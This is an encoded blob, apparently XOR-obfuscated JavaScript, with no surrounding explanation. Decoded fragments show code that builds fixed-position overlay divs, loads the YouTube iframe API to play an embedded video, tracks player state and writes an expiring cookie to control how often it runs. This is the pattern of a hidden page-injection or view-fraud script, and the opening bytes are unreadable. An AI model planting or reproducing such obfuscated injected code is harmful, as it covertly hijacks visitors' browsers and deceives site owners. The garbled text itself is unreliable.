J_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW`aOJrs``WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e